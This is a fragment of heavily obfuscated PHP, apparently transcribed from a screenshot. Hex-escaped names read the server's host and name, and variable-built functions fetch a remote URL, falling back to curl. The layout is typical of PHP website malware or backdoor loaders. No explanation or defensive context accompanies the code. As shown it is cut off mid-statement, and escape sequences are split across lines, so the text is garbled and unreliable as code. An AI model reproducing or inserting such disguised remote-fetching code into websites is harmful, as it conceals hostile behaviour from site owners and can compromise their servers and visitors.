
\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x53\x5
4"];}elseif(isset(${"\x5f\x53\x45\x52\x56\x4
5\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e\x4
1\x4d\x45"])){return ${"\x5f\x53\x45\x52\x56
\x45\x52"}["\x53\x45\x52\x56\x45\x52\x5f\x4e
\x41\x4d\x45"];}return $O__O00_OO0;'
);
$OOO_O
00_0_
=${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"\x4
f\x30\x5f\x4f\x30\x5f\x4f\x30\x4f\x5f"
](
'$ur
l'
,
'$OO0O0_0_O_=@${"\x47\x4c\x4f\x42\x41\x4c
\x53"}["\x4f\x5f\x30\x4f\x5f\x30\x4f\x30\x4f
\x5f"]($url);if(!$OO0O0_0_O_){$O0O0_O_0O_=
${"\x47\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f
\x5f\x30\x4f\x30\x5f\x30\x4f\x4f"]();${"\x47
\x4c\x4f\x42\x41\x4c\x53"}["\x4f\x5f\x30\x5f
\x4f\x30\x5f\x4f\x30\x4f"]($O0O0_O_0O_,CURLO
PT_URL,$url);${"\x47\x4c\x4f\x42\x41\x4c\x5
3"}["\x4f\x5f\x30\x5f\x4f\x30\x5f\x4f\x30\x4
f"]($O0O0_O_0O_,CURLOPT_RETURNTRANSFER,1);$O
O0O0_0_O_=${"\x47\x4c\x4f\x42\x41\x4c\x53"}
["\x4f\x5f\x4f\x4f\x5f\x4f\x30\x30\x30\x5f"]
($O0O0_O_0O_);${"\x47\x4c\x4f\x42\x41\x4c\x5
3"}["\x4f\x5f\x4f\x5f\x4f\x30\x30\x30\x5f\x4
f"]($O0O0_O_0O_);}return $OO0O0_0_O_;'
);
$O_O
O__0O00
=${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}
[
"\x4f\x30\x5f\x4f\x30\x5f\x4f\x30\x4f\x5f"
]